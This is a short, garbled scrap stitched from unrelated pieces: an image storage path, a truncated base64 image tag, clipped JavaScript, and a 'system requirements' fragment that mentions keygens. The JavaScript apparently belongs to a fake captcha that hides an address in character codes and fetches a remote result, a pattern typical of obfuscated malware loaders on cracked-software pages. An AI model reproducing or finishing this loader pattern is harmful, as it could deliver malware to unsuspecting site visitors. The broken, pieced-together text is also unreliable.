
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
Dual-core for keygens
RAM:
4 GB or higher